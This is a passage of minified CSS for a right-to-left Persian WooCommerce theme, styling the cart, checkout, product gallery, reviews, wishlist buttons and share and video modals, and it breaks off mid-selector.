.cart-collaterals-inner th{padding-top:15px}.woocommerce-cart-holder .product-thumbnail::before{display:none}.woocommerce-cart-holder .product-remove::before{display:none}.woocommerce-cart-holder .product-subtotal::before{background:#2962ff!important}.woocommerce-cart-holder .product-subtotal span{color:#3b4359;font-weight:400}.woocommerce-cart-holder .button.button_update_cart::before{content:"\f166";font-family:uicons-regular-rounded!important;float:right;margin-left:10px;color:#f9ab00}.woocommerce-error,.woocommerce-info,.woocommerce-message{border:unset;background:#f2f6fc;padding:20px;border-radius:10px;font-weight:400;font-size:15px!important;color:#3b4359}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{background-color:#f2f6fc;color:#3b4359;font-size:14px;padding:15px;border-radius:10px}#add_payment_method #payment div.payment_box p:last-child,.woocommerce-cart #payment div.payment_box p:last-child,.woocommerce-checkout #payment div.payment_box p:last-child{margin-bottom:0;margin-top:0}#add_payment_method #payment div.payment_box::before,.woocommerce-cart #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before{display:none}.input-radio{width:unset}.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox #terms{margin-top:7px}#payment .input-radio{width:unset;margin-top:7px!important;margin-left:7px!important}.woocommerce-error::before,.woocommerce-info::before,.woocommerce-message::before{font-family:WooCommerce;content:""!important;display:inline-block;position:relative;top:unset;right:unset;float:right;width:15px;height:5px;background:#2962ff;border-radius:90px;margin-top:8px;margin-left:10px}.woocommerce-message::before{background:#13c471}.woocommerce-error::before{background:red}.select2-dropdown{border:1px solid #d6e0ee}.woocommerce-cart-holder .product-subtotal{color:#2962ff}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #d6e0ee;border-radius:7px;padding:15px;font-family:iranyekan}.woocommerce-cart-holder .product-thumbnail img{background:#fff;box-shadow:0 2px 10px #33354024!important;width:60px!important;border-radius:8px;padding:10px;box-sizing:border-box}.checkout.woocommerce-checkout #customer_details{float:right;width:70%;padding-left:40px;box-sizing:border-box}.checkout.woocommerce-checkout #order_review{float:left;width:30%;background:#2962ff;padding:10px;box-sizing:border-box;border-radius:10px}.checkout.woocommerce-checkout #order_review .shop_table.woocommerce-checkout-review-order-table{border:0 solid;background:#fff;padding:20px;box-sizing:border-box;margin-bottom:10px;border-radius:10px}.checkout.woocommerce-checkout #payment{background:#fff;padding:15px;border-radius:10px}.checkout.woocommerce-checkout #customer_details .col-2{display:none}.checkout.woocommerce-checkout #customer_details .col-1{width:100%;float:right;background:#f2f6fc;padding:10px;border-radius:10px;box-sizing:border-box}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{box-sizing:border-box;width:100%;margin:0;outline:0;line-height:normal;border-radius:7px;padding:15px;margin-top:10px;border:1px solid #d6e0ee;background:#fdfeff}.select2-container--default .select2-selection--single{height:48px;border:1px solid #d6e0ee;background:#fdfeff;border-radius:7px}.checkout.woocommerce-checkout #customer_details .col-1 h3::before{float:right;width:10px;height:5px;background:#3b4359;content:"";border-radius:90px;margin-top:10px;margin-left:10px}.checkout.woocommerce-checkout #order_review_heading{float:right;width:30%}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{font-family:iranyekan;color:#3b4359;font-weight:400;font-size:14px}.checkout.woocommerce-checkout #order_review_heading::before{content:"";float:right;width:10px;height:5px;background:#2962ff;border-radius:90px;margin-top:10px;margin-left:10px}.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:#2962ff}.woocommerce form.checkout_coupon{border:0 solid;background:#f2f6fc;border-radius:10px}.woocommerce form.checkout_coupon p{margin-top:10px;font-weight:400;font-size:15px;margin-bottom:10px}.woocommerce form.checkout_coupon .form-row.form-row-first{margin-top:0}.woocommerce form.checkout_coupon #coupon_code{padding:12px 15px}.woocommerce form.checkout_coupon .button{font-family:iranyekan}.checkout.woocommerce-checkout #customer_details .col-1 h3{font-weight:400}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding:10px 15px}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:10px;right:auto;top:12px;color:#d6e0ee}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#8d949d transparent transparent transparent}.checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields{background:#fff;padding:25px;border-radius:10px}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:right;width:100%;font-family:iranyekan}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{border-bottom:0 solid}#add_payment_method #payment div.form-row,.woocommerce-cart #payment div.form-row,.woocommerce-checkout #payment div.form-row{padding:0 15px}.product-sepid-single{float:right;width:100%;margin:50px 0}.product-sepid-single .woocommerce-breadcrumb{font-size:15px;color:#3b4359;font-weight:400;margin-bottom:35px}.product-sepid-single .woocommerce-breadcrumb::before{content:"\f1ec";font-family:uicons-regular-rounded!important;float:right;margin-left:10px;font-size:18px;margin-top:-1px}.first-sepid-product-box{float:right;width:100%;padding:25px;background:#fff;box-shadow:0 2px 35px #3b43590f!important;border-radius:15px;margin-bottom:25px;box-sizing:border-box}.right-sepoid-product{float:right;width:100%;background:unset;padding:15px;border-radius:10px;box-sizing:border-box;border:1px solid #e5e9f0}.product-sepid-single .woocommerce-error .button.wc-forward{margin-top:-10px}.roght-img-sepid-product{float:right;width:100%;background:#fff;border-radius:10px;padding:25px;box-sizing:border-box;position:relative}.right-new-123-1{float:right;width:30%;box-sizing:border-box}.bars-prog{float:right;width:100%;margin-top:20px}.progress-area-bamdad{float:right;width:100%;height:10px;background:#f2f6fc;border-radius:90px}.progress-bar-bamdad::before{content:"";background-image:linear-gradient(-45deg,rgba(255,255,255,.2) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.2) 50%,rgba(255,255,255,.2) 75%,transparent 75%,transparent);width:100%;height:10px;float:right}.progress-bar-bamdad{float:right;height:10px;background:#2962ff;border-radius:90px}.bamdad-darsad{float:right;margin-top:15px;color:#2962ff;font-weight:400;font-size:15px}.bamdad-darsad span{color:#3b4359}.roght-img-sepid-product .daroffer-sepid{z-index:1;left:0;margin-left:20px;margin-top:20px;top:0;margin-right:0}.roght-img-sepid-product .onsale{display:none}.left-sepoid-product{float:right;width:70%;padding-right:30px;box-sizing:border-box}.left-sepoid-product .sepid-title-12{float:right;width:100%}.left-sepoid-product .sepid-title-12 h3{font-size:20px;color:#3b4359;font-weight:400;margin-top:0;margin-bottom:10px}.tazmin{float:right;background:#2962ff;color:#fff;padding:7px 15px;border-radius:90px;font-size:14px;font-weight:400;width:unset;text-align:center;box-sizing:border-box;margin-left:10px}.left-sepoid-product .english-title{float:right;width:unset;margin-top:8px;font-size:16px}.tazmin i{float:right;margin-left:7px;margin-top:2px;margin-bottom:-3px}.left-sepoid-product .sepid-offer-403{position:relative}.left-sepoid-product .tedad-sepid{position:absolute;left:0;margin-left:0px!important;top:0}.meta-one-sepi{float:right;width:50px;min-height:unset;border-radius:150px;padding-top:55px;padding-bottom:15px;background:#e7edf791}.cat-or-tag-sepid{float:right;width:100%;color:#3b4359;padding:0;margin-bottom:0;margin-top:0}.product-meta-sepid{position:absolute;top:0;right:0;width:50px;margin-top:0;margin-right:0;z-index:1;margin-right:-25px;margin-top:-25px}body{box-sizing:border-box}.flex-viewport{max-height:300px}.roght-img-sepid-product .flex-control-nav.flex-control-thumbs{border-top:1px solid #e5e9f0;padding-top:20px!important;margin-top:25px!important;margin-bottom:-15px!important}.right-two-p-sepid-asli ul{padding:0}.right-two-p-sepid-asli ul li{margin-left:12px;width:unset}.category-sepid-product i{float:right;font-size:17px;margin-left:8px;margin-top:2px;font-weight:700}.category-sepid-product{font-weight:400;font-size:15px;padding:5px 0;float:right;width:100%}.category-sepid-product a{font-weight:100;margin-left:6px}.meta-v-sopid-box .add_to_wishlist.single_add_to_wishlist span{display:none!important}.category-sepid-product.tagine-1 i{margin-top:1px}.woocommerce div.product .stock{float:right;width:unset;color:#304d0d!important;font-size:15px!important;font-weight:400;margin-top:0;background:#9cdd4e;padding:7px 15px;border-radius:90px}.stock.in-stock{display:none}.woocommerce div.product form.cart{margin-bottom:2em;float:right;width:100%}.class-star{float:right;width:100%;height:30px;margin-bottom:-10px}.emtiazx{background:#f2f6fc;padding:5px 15px;border-radius:90px;margin-right:7px}.woocommerce div.product form.cart .variations select{max-width:100%;display:inline-block;margin-left:0;padding:10px;box-sizing:border-box;width:unset;background:#f2f6fc;border:0 solid;font-family:iranyekan;border-radius:7px;color:#3b4359;float:right;width:100%;box-sizing:border-box}.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch,.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch-show-more,.woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch,.woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch-show-more,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch-show-more{width:20px;height:20px;padding:unset!important;margin-right:0}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{float:right;width:unset;margin:4px 0}.woocommerce div.product form.cart.variations_form .tawcvs-swatches,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches,.woocommerce.archive form.cart.variations_form .tawcvs-swatches{margin-top:0;margin-right:15px;margin-bottom:15px;margin-left:0;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;margin:0;float:right;width:100%;margin-top:10px}.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch-item-wrapper,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch-item-wrapper,.woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch-item-wrapper{margin-top:0px!important;margin-right:15px!important;margin-bottom:15px!important;margin-left:0px!important;padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin:0px!important;margin-left:15px!important;margin-bottom:5px!important}.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch.selected::before,.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch-show-more.selected::before,.woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch.selected::before,.woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch-show-more.selected::before,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch.selected::before,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch-show-more.selected::before{border-color:#393e4a}.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch.swatch-shape-circle::before,.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch-show-more.swatch-shape-circle::before,.woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch.swatch-shape-circle::before,.woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch-show-more.swatch-shape-circle::before,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch.swatch-shape-circle::before,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch-show-more.swatch-shape-circle::before{border-width:2px}.first-sepid-product-box #review_form{float:right;width:100%;box-sizing:border-box;margin-top:25px}.woocommerce div.product .stock.out-of-stock{background:#e158584f!important;color:#bb0c0c!important}.woocommerce div.product .stock::before{content:"\f144";font-family:uicons-regular-rounded!important;float:right;margin-left:7px;margin-top:1px}.meta-v-sopid-box .woosc-btn::before{content:"\f074";font-family:fontawesome!important;color:#3b4359;position:absolute;font-size:20px;margin-right:10px;margin-top:0;top:0;margin-top:15px;height:40px;width:50px;left:0;margin-left:-49.5px}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#3b4359;color:#fff}.meta-v-sopid-box .woosc-btn.woosc-btn-added.woosc-added::before{color:#2962ff}.meta-one-sepi-video{float:right;width:50px;height:50px;background:#f2f6fc;font-size:20px;text-align:center;padding-top:4px;box-sizing:border-box;border-radius:150px;margin-top:10px;border:0 solid!important;line-height:unset!important;padding-right:1px;cursor:pointer}.meta-v-sopid-box .yith-wcwl-add-button a{float:right;width:100%;text-align:center}.meta-v-sopid-box .yith-wcwl-add-button a i{margin:0px!important}.meta-v-sopid-box{float:right;width:100%;font-size:20px;width:50px;height:50px;padding-top:0;background:unset;box-sizing:border-box;text-align:center}.meta-v-sopid-box .yith-wcwl-wishlistaddedbrowse .feedback{color:#fff;float:right;width:100%;text-align:center}.meta-v-sopid-box .yith-wcwl-wishlistaddedbrowse .feedback i{color:#e32a2a;margin:0}.meta-v-sopid-box .yith-wcwl-wishlistaddedbrowse .feedback{display:none}.meta-v-sopid-box .yith-wcwl-wishlistaddedbrowse a{text-indent:-200px;float:right;width:100%;overflow:hidden;color:#f2f6fc;height:50px;width:50px;text-align:center;overflow:hidden;padding-top:15px}.meta-v-sopid-box .yith-wcwl-wishlistaddedbrowse a{text-indent:-200px;float:right;width:100%;overflow:hidden;color:#fff;height:30px;width:50px;text-align:center;overflow:hidden}.meta-v-sopid-box .yith-wcwl-wishlistaddedbrowse a::before{content:"\f004";font:normal normal normal 14px/1 FontAwesome;color:red;position:relative;left:0;margin-right:200px!important;font-size:20px}.meta-v-sopid-box .yith-wcwl-add-button span{display:none!important;text-align:center}.meta-v-sopid-box .yith-wcwl-add-button{text-align:center;float:right;width:100%}.meta-v-sopid-box .yith-wcwl-add-button .add_to_wishlist.single_add_to_wishlist{float:right;width:100%;text-align:center;margin:0px!important;height:50px;width:50px;padding-top:15px!important;box-sizing:border-box}.meta-v-sopid-box .yith-wcwl-add-button .add_to_wishlist.single_add_to_wishlist i{margin:0}.meta-v-sopid-box .yith-wcwl-wishlistexistsbrowse .feedback{display:none}.roght-img-sepid-product .woocommerce-product-gallery__trigger{left:unset!important;width:50px!important;margin-right:-25px;height:50px!important;top:0!important;margin-top:-15px;text-align:center;background:unset!important;box-shadow:unset;border-radius:0px!important}.woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger::after{display:none}.right-two-p-sepid-asli .Property-sepid{width:100%;margin-top:20px;background:#F2F6FC;padding:20px;box-sizing:border-box;border-radius:10px}.woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger::before{content:"\f279";display:block;width:50px;height:50px;border:0 solid;border-radius:100%;position:absolute;top:0;right:0;box-sizing:content-box;font-family:uicons-regular-rounded!important;color:#3b4359;text-indent:0;font-size:18px;padding-top:15px;box-sizing:border-box}.rooz-sepid i{float:right;width:50px;height:50px;background:#F2F6FC;border-radius:150px;text-align:center;font-size:20px;padding-top:14px;box-sizing:border-box}.rooz-sepid{float:right;width:100%;margin:20px 0}.woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-4.images{margin-bottom:0;width:100%}.left-sepoid-product{float:right;width:70%;padding-right:30px}.meta-catalog-date-box{float:right;padding:10px 20px;box-sizing:border-box;background:#fff;box-shadow:0 2px 10px #6e75881c;margin-left:10px;border-radius:90px;font-weight:400;color:#414757;padding-top:11px}.meta-catalog-date-box i{float:right;margin-left:8px;margin-top:2px;margin-bottom:-2px}.meta-catalog-date{float:right;width:100%;margin-top:0;margin-bottom:20px;margin-top:-10px}.price-sepid-kharid{float:right;width:100%;position:relative}.price-sepid-kharid .price{float:right;width:100%;color:#3b4359!important;font-size:19px!important;font-weight:400;min-height:62px}.price-sepid-kharid del{font-size:17px;color:#777b86}.price-sepid-kharid ins{float:right;margin-right:0;font-size:25px;text-decoration:cadetblue;color:#3b4359;width:100%}.wefwerwe{position:absolute;top:0;margin-top:19px;right:0;margin-right:-1px;background:#fff;width:100%}.reset_variations{background:#f2f6fc;float:right;padding:5px 10px;border-radius:5px;margin-top:10px;position:absolute;right:0;bottom:0}.tooltip-meta-v-sepid{position:absolute;background:#fff;box-shadow:0 2px 7px #33343933;min-width:120px;font-size:15px;padding:7px;box-sizing:border-box;border-radius:90px;margin-right:58px;margin-top:10px;font-weight:400;display:none;font-family:iranyekan;color:#3b4359}.meta-v-sopid-box:hover .tooltip-meta-v-sepid{display:block}#videob .tooltip-meta-v-sepid{margin-top:-5px}#price-kharidf .swatch-item-wrapper{float:right;margin-right:0px!important;margin-left:15px!important;margin-bottom:5px!important}#price-kharidf .tawcvs-swatches.oss-{margin-right:0;margin-bottom:7px}.iran-pak.in-offer-2.nevise{float:right;width:100%}.woocommerce div.product form.cart .variations label::before{content:"";width:10px;height:5px;float:right;background:#3b4359;border-radius:90px;margin-top:13px;margin-left:7px}.right-two-p-sepid{float:left;width:30%;background:#2962ff;padding:10px;box-sizing:border-box;border-radius:10px}.right-two-p-sepid1{float:right;width:100%;background:#fff;padding:20px;box-sizing:border-box;border-radius:10px}.iran-pak.in-offer-2.nevise .timer-wrapper{float:left;width:25%;text-align:center}.iran-pak.in-offer-2.nevise .timer-wrapper .time1{background:#fff;box-shadow:0 2px 10px #52555e24;height:55px;border-radius:7px;width:50px;margin:auto;padding-top:20px;box-sizing:border-box;font-weight:400;margin-bottom:10px}.seconds.time1.mini-1-time{background:#2962ff!important;color:#fff;padding-top:29px!important;position:relative}.price-sepid-kharid ins .woocommerce-Price-currencySymbol{font-weight:100;font-size:20px}.woocommerce div.product form.cart .button::before{content:"\f285";font-family:uicons-regular-rounded!important;float:right;margin-left:10px;font-size:20px;margin-top:-2px;margin-bottom:-3px}.woocommerce div.product form.cart .button{font-family:iranyekan;font-size:17px;padding:17px 20px}.left-two-p-sepid{float:right;width:60%;padding-left:20px;box-sizing:border-box}.right-two-p-sepid{float:right;width:100%}.iran-pak.in-offer-2.nevise h5{margin:0;font-size:15px;text-align:center;margin-bottom:20px;margin-top:10px;font-weight:400}.right-two-p-sepid .Property-sepid{width:100%;margin-top:20px;border-top:1px dashed #d3d6df;padding-top:20px}.seconds.time1.mini-1-time::before{content:"\f168";font-family:uicons-regular-rounded!important;position:absolute;top:0;margin-top:11px;right:0;margin-right:17px}.left-two-p-sepid .Property-sepid{float:right;width:100%;margin:;margin-top:30px}.left-two-p-sepid .Property-sepid ul li{color:#3b4359;float:right;width:unset;font-size:14px;margin-bottom:4px;list-style:none;margin-left:15px}.left-two-p-sepid .Property-sepid ul{float:right;width:100%;box-sizing:border-box;padding-right:30px;margin-top:0;margin-bottom:0;background:#fff;border-radius:10px;padding-right:0}.woocommerce .price-sepid-kharid .quantity .qty{padding:15px;margin-left:10px;background:unset;border:1px solid #dce2ea;margin:0 0 0 10px}.right-two-p-sepid-asli{float:left;width:40%}.rooz-sepid-2{float:right;width:70%;padding-right:15px;box-sizing:border-box}.woocommerce div.product form.cart .variations{min-height:100px;position:relative}.rooz-sepid-2 .rooz-sepid-3{float:right;width:100%;font-size:18px;font-weight:400;color:#3b4359;margin-top:4px}.rooz-sepid-2 .rooz-sepid-3:nth-child(2){font-size:14px;font-weight:100;margin-top:0}.right-two-p-sepid-asli .Property-sepid ul li::before{content:"";float:right;width:7px;height:7px;background:#c4c9d5;border-radius:90px;margin-top:7px;margin-left:7px}.woocommerce div.product .woocommerce-tabs ul.tabs::before{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:-2px 2px 0 #fff;display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:2px 2px 0 #fff;display:none}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a{background:#fff;box-shadow:0 2px 10px #6e75881c;padding:20px 20px;border-radius:10px}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{background:#2962ff;color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:none;border:unset;box-shadow:unset!important}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:0 solid;background:none;padding:10px 10px}.woocommerce div.product .woocommerce-tabs ul.tabs{text-align:center;padding-top:0;padding-right:0}.woocommerce div.product .woocommerce-tabs ul.tabs li a::before{content:"\f19c";font-family:uicons-regular-rounded!important;float:right;width:100%;font-size:26px;font-weight:400;margin-bottom:10px}.woocommerce div.product .woocommerce-tabs .panel h2:first-child{text-align:right;margin:20px 0}.woocommerce div.product .woocommerce-tabs .panel h2::before{content:"";width:15px;height:5px;background:#2962ff;float:right;margin-top:13px;margin-left:8px;border-radius:91px}.woocommerce div.product .woocommerce-tabs .panel{line-height:31px;font-size:15px;font-weight:400}.woocommerce table.shop_attributes th{border:unset!important;border-radius:90px}.woocommerce table.shop_attributes td{border:0 solid;padding-right:20px;box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs #tab-title-additional_information a::before{content:"\f20b"}.woocommerce div.product .woocommerce-tabs ul.tabs #tab-title-reviews a::before{content:"\f177"}.woocommerce table.shop_attributes tr:nth-child(2n) td,.woocommerce table.shop_attributes tr:nth-child(2n) th{background:unset}.woocommerce table.shop_attributes th{border:unset!important;border-radius:90px;background:#F2F6FC!important;font-weight:400!important}.woocommerce-product-attributes-item{margin-bottom:6px;display:block}.woocommerce table.shop_attributes{border:0 solid;margin-bottom:0}.emtiaz-3{float:right;width:20%;padding:10px;background:#2962ff;border-radius:10px;box-sizing:border-box}.emtiaz-4{float:right;width:80%;padding-right:40px;box-sizing:border-box}#emtiazha{float:right;width:100%;box-sizing:border-box}.emtiaz-5{border:1px solid #e5e9f0;padding:25px;border-radius:10px;box-sizing:border-box;float:right;width:100%}.emtiaz-6{float:right;width:100%;padding:3px 0}.emtiaz-6 .number{float:right;width:10%}.emtiaz-6 .number::before{font-family:uicons-regular-rounded!important;content:"\f225";float:right;margin-left:6px;color:#f9ab00}.emtiaz-6 .bars{width:85%;float:right;height:10px;background:#F2F6FC;border-radius:10px;margin-top:6px;margin-bottom:6px}.emtiaz-6 .shomaresh{float:left;padding-top:3px;width:5%;text-align:left;color:#3b4359;font-weight:400}.emtiaz-6 .number{float:right;width:10%;font-weight:400;color:#3b4359;margin-top:1px}.emtiaz-3 .emtiaz-33{float:right;width:100%;padding:25px;background:#fff;box-sizing:border-box;border-radius:10px}.first-sepid-product-box #review_form_wrapper{float:right;width:50%;padding-left:30px;box-sizing:border-box}.woocommerce #reviews #comments ol.commentlist{margin:0;width:100%;background:0 0;list-style:none;padding:0}.first-sepid-product-box #comments{float:left;width:50%;background:#F2F6FC;padding:20px;box-sizing:border-box;border-radius:10px}.woocommerce .first-sepid-product-box #reviews #comments ol.commentlist li{background:#fff;box-sizing:border-box;box-shadow:0 2px 35px #3b43590f!important;padding:20px;border-radius:10px}.woocommerce #reviews #comments ol.commentlist li img.avatar{background:#fff;border:0 solid;border-radius:150px;margin-top:25px;margin-right:16px;box-shadow:0 2px 4px #6e75881c;padding:5px;box-sizing:border-box;width:50px}.woocommerce #reviews #comments ol.commentlist li .comment-text{border:0;padding:0;margin-right:70px}.matn-didgah1{float:right;width:100%;padding:25px;background:#fff;box-sizing:border-box;border-radius:10px}.matn-didgah1 h3::before{content:"";width:15px;height:5px;background:#2962ff;float:right;margin-top:13px;margin-left:8px;border-radius:90px}.matn-didgah1 li::before{content:"";width:5px;height:5px;float:right;background:#f9ab00;display:block!important;border-radius:90px;margin-top:13px;margin-left:8px}.matn-didgah{background:#2962ff;padding:10px;box-sizing:border-box;float:right;width:100%;border-radius:10px}.matn-didgah1 ul{float:right;width:100%;margin:0;padding:0}.product-sepid-single .woocommerce-message{background:#fff;padding-top:32px;margin-top:25px}.product-sepid-single .woocommerce-message .button.wc-forward{margin-top:-12px}input,textarea{border:1px solid #d6e0ee;background:#fdfeff;float:right;width:100%;border-radius:7px;padding:15px;box-sizing:border-box;margin:7px 0;font-family:iranyekan;color:#3b4359;font-weight:400}.woocommerce div.product .woocommerce-tabs .panel{line-height:31px;font-size:15px;font-weight:400}.first-sepid-product-box #reply-title::before{content:"\f177";font-family:uicons-regular-rounded!important;float:right;margin-left:8px;font-size:22px;margin-top:-1px;color:#2962ff}.woocommerce #review_form #respond p{margin:0 0 10px;float:right;width:100%;margin-bottom:0}.woocommerce #review_form #respond .comment-form-author{width:50%;padding-left:10px;box-sizing:border-box}.woocommerce #review_form #respond .comment-form-email{float:left;width:50%;padding-right:10px;box-sizing:border-box}input[type="checkbox"]{width:unset;margin-left:10px;border-radius:}.comment-form-cookies-consent{float:right;width:100%;margin:15px 0px!important}.comment-form-rating{background:#fff;box-shadow:0 2px 10px #6e75881c;margin:15px 0;float:right;width:100%;box-sizing:border-box;padding:20px;border-radius:10px}.woocommerce p.stars:hover a::before{color:#f9ab00}.meta-sepid-new-1{float:right;width:16.6%;text-align:center;display:block}.meta-sepid-new-1 h6{margin:0;font-size:15px;color:#3b4359;font-weight:400;margin-top:10px}.meta-catalog-date-box .fi.fi-rr-download{color:#f9ab00}input[type="submit"]{width:unset;font-family:iranyekan}.comment-form-rating .stars{float:left!important;width:unset!important;margin-top:7px!important;margin-bottom:-7px!important}.matn-didgah1 ul li{list-style:none}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:14px;padding-top:10px;color:#3b4359;border-bottom:1px solid #e2e3e6;padding-bottom:15px}.woocommerce .star-rating span::before{color:#f9ab00}.first-sepid-product-box #tab-reviews .star-rating{margin-top:18px}.meta-v-sopid-box .yith-wcwl-wishlistexistsbrowse a{text-indent:-200px;float:right;width:100%;overflow:hidden;color:#f2f6fc;height:50px;width:50px;text-align:center;overflow:hidden;padding-top:15px;box-sizing:border-box}.zemanat{float:right;background:#f9ab001f;padding:15px 15px;font-size:15px;color:#f9ab00;font-weight:400;border-radius:10px;width:100%;box-sizing:border-box;margin-top:10px}.meta-one-sepi-video{float:right;width:50px;height:50px;background:#e7edf791;font-size:20px;text-align:center;padding-top:4px;box-sizing:border-box;border-radius:150px;margin-top:10px;border:0 solid!important;line-height:unset!important}.zemanat i{float:right;font-size:17px;margin-bottom:-15px;margin-top:1px;margin-left:6px}.meta-v-sopid-box .woosc-btn{width:50px;background:unset;border:unset;overflow:hidden;color:#f2f6fc;height:50px;padding-top:0;box-sizing:border-box;text-indent:-100px;overflow:hidden;position:relative}.meta-v-sopid-box .yith-wcwl-wishlistexistsbrowse a::before{content:"\f004";font:normal normal normal 14px/1 FontAwesome;color:red;position:relative;left:0;margin-right:200px!important;font-size:20px}.meta-v-sopid-box .fi.fi-rr-share{float:right;width:50px;height:50px;padding-top:15px;box-sizing:border-box;color:#3b4359;cursor:pointer}.meta-v-sopid-box .yith-wcwl-add-to-wishlist{margin-top:0}.meta-one-sepi-video:hover{background:#2962ff;color:#fff;transition:0.3s}.sgare-sepid-box{float:right;width:100%;border:1px solid #f2f6fc;margin-top:25px;text-align:center;font-size:20px;padding:30px;box-sizing:border-box;border-radius:10px}#videom{position:fixed;right:0;width:100%;top:0;height:100%;padding:100px 15% 0 15%;box-sizing:border-box;background:#00000069;z-index:11;display:none}#videom1{position:fixed;right:0;width:100%;top:0;height:100%;padding:100px 15% 0 15%;box-sizing:border-box;background:#00000069;z-index:11;display:none}#sharem{position:fixed;right:0;width:100%;top:0;height:100%;padding:100px 15% 0 15%;box-sizing:border-box;background:#00000069;z-index:11;display:none}.video-sepid-p-single{float:right;width:100%;background:#f2f6fc;padding:10px;border-radius:7px;margin-top:25px;box-sizing:border-box}.video-sepid-p-single video{float:right;width:100%;border-radius:7px}.modal-content{background:#fff;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important;padding:30px;box-sizing:border-box;float:right;width:100%}#videom .close{background:#2962ff;width:40px!important;float:right;height:40px;font-size:25px;text-align:center;border-radius:90px;padding-top:3px;box-sizing:border-box;color:#fff;cursor:pointer}#videom1 .closew{background:#2962ff;width:40px!important;float:right;height:40px;font-size:25px;text-align:center;border-radius:90px;padding-top:3px;box-sizing:border-box;color:#fff;cursor:pointer}.share-2 a{width:50px;height:50px;display:block;background:#2962ff;color:#fff;padding-top:12px;box-sizing:border-box;border-radius:7px;float:right;margin-left:10px}#sharem .close1{background:#2962ff;width:40px!important;float:right;height:40px;font-size:25px;text-align:center;border-radius:90px;padding-top:3px;box-sizing:border-box;color:#fff;cursor:pointer}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table.has-1 tbody tr td,.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table.has-2 tbody tr td{width:25%}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td{border-collapse:collapse;color:#3b4359;font-weight:400;text-align:right}.modal-content{background:#fff;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important;padding:30px;box-sizing:border-box}.share-2{float:right;width:50%}.link-kootah{float:left;width:50%}#woosq-popup .slick-list{max-height:100%;direction:ltr;background:#fff}.woocommerce #woosc_table table.shop_attributes th{border:unset!important;border-radius:90px;font-weight:400!important;margin-top:15px}.woosc-area .woosc-inner .woosc-bar .woosc-bar-items .woosc-bar-item img{border-radius:7px}.woosc-area .woosc-inner .woosc-bar .woosc-bar-items .woosc-bar-item{border-radius:7px}#woosq-popup .single-product .product>div{width:40%;height:unset;overflow:auto;padding:20px;box-sizing:border-box;background:#fff}.woosc-area .woosc-inner .woosc-bar .woosc-bar-search{border-radius:7px}#woosq-popup .single-product .summary.entry-summary{width:60%;text-align:right}.link-kootah button{float:left;width:40px;height:40px;border:0 solid;background:#f9ab00;border-radius:7px;color:#fff;font-size:17px;padding-top:3px;cursor:pointer}.link-kootah button:hover{opacity:.8}.woosc-area .woosc-inner .woosc-bar 